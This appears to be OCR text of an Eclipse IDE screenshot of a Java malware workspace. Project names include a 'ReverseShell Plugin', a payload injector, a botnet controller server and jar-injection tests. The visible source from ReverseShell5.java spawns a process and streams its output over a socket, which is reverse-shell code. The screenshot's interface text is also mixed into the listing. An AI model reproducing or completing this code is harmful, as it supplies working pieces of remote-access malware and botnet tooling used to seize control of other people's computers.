 NewSpace - ReverseShell Plugin/src/mypack/ReverseShell5.java - Eclipse IDE
File Edit Source Refactor Navigate Search Project Saros Run Window Help
Package Explorer
plugin.yml Utils.java Storage.java MasterClient.java *bootstrap.java boot.java ReverseShell5.java
Barong -Debug plugin
Barong Payload Injector (Into empty stub)
JRE System Library [JavaSE-1.8]
src
MacFireFly2600
bootstrap.java
StubbieC.java
Botnet Controller Server
execute
JRE System Library [JavaSE-1.8]
src
execute
run.java
ReverseShell Plugin
JRE System Library [JavaSE-1.8]
src
mypack
bootstrap.java
ReverseShell2.java
ReverseShell3.java
ReverseShell4.java
ReverseShell5.java
Hooker.txt
Referenced Libraries
plugin.yml
Str to base64
TCP Listener
src
mainpack
boot.java
Interface.java
JRE System Library [jre1.8.0_261]
hs_err_pid10511.log
Test Jar Injection -Homebrew
47 }});MainThread.start();
48 }
49
50 private static void CreateWindowsShell(Socket Client, ArrayList<String> ExePath) {
51 Process MainProc = null;
52 try {
53 ProcessBuilder processBuilder1 = new ProcessBuilder();
54 processBuilder1.redirectError();
55 processBuilder1.redirectInput();
56 processBuilder1.redirectOutput();
57 processBuilder1.command(ExePath);
58 Process Proc = processBuilder1.start();
59 // bootstrap.ProcList.add(Proc);
60 MainProc = Proc;
61 System.out.println("MAX ProcListJoin: " + bootstrap.ProcList.size());
62 Thread t1Error = new Thread(new Runnable() {public void run()
63 {
64 try {
65
66 BufferedWriter TX = new BufferedWriter(new OutputStreamWriter(Client.getOutputStream()));
67 BufferedReader reader = new BufferedReader(new InputStreamReader(Proc.getErrorStream()));
68 String line;
69 while (((line = reader.readLine()) != null)&&Proc.isAlive()&&Client.isConnected()&&!Client.isClosed()) {
70 Thread.sleep(40);
71 TX.write(line+System.lineSeparator());
72 TX.flush();
73 }
74
75 } catch (Exception e) {
76
77 }
78 try {
79 if(!Client.isClosed()) {
80 Client.close();
81 }
82 if(Proc.isAlive()) {
83 Proc.destroyForcibly();
84 }
85 }catch(Exception e) {}
86 try {
87 System.out.println("MAIN ERROR Exiting");
88 }catch(Exception e) {}
89 }});t1Error.start();
90
91 Thread t1OutClient = new Thread(new Runnable() {public void run()
92 {
93 try {
Writable Smart Insert 50 : 43 [18]
Type here to search
Hotbar toolbar
ENG
2:22 AM
28/07/2020
2